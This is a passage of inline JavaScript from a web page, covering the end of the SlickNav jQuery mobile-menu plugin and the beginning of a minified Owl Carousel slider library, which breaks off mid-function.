            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var 